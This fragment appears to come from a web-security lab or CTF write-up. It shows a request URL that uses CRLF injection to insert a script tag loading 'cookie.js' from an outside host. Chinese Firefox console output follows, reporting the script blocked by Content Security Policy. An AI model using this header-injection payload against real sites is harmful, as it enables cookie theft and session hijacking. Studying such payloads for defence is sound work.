 39.107.124.151:1000/path?path=http://127.0.0.1:0/%0D%0A%0D%0A<script+src=http://donky.t
Content-Type: text/html; charset=UTF-8
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 新 HackBar
过滤输出 持续日志
指向“http://donky.top/js/cookie.js”的 <script> 加载失败。 path:1:1
HTML 文档的字符编码未声明。如果该文件包含 US-ASCII 范围之外的字符，该文件将在某些浏览器配置中呈现为乱码。页面的字符编码必须在文档或传输协议层声明。 path
Content Security Policy: 页面设置阻止读取位于 http://donky.top/js/cookie.js 的一项资源("script-src")。